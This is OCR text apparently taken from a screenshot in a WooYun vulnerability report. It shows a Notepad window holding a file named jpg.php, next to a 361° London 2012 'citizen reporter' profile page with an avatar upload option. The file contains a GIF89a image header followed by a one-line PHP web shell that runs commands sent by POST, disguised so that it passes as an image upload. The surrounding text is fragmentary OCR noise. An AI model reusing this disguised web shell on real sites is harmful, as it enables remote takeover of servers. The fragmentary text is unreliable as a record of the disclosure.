 jpg.jpg
jpg.php
jpg.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
GIF89a
<?php eval($_POST[cmd])?>
361°伦敦行动
全民记者团
昵 称 Also
职 称 361° 记者
CCTV
361°
2012LONDON
记者证
选择本地头像
www.wooyun.org